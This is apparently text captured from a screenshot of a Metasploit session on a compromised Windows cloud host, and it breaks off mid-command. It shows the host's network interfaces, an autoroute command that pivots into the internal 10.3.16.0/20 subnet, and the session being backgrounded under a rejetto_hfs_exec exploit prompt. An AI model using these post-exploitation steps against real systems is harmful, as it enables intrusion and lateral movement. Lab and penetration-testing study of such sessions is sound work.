 Interface 14
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a03:18ed
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 21
============
Name         : Amazon Elastic Network Adapter
Hardware MAC : 06:78:07:8d:4a:17
MTU          : 1500
IPv4 Address : 10.3.24.237
IPv4 Netmask : 255.255.240.0
IPv6 Address : fe80::5071:51e2:c600:e890
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run autoroute -s 10.3.16.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.3.16.0/255.255.240.0...
[+] Added route to 10.3.16.0/255.255.240.0 via 10.3.24.237
[*] Use the -p option to list all active routes
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > use post/multi/gather./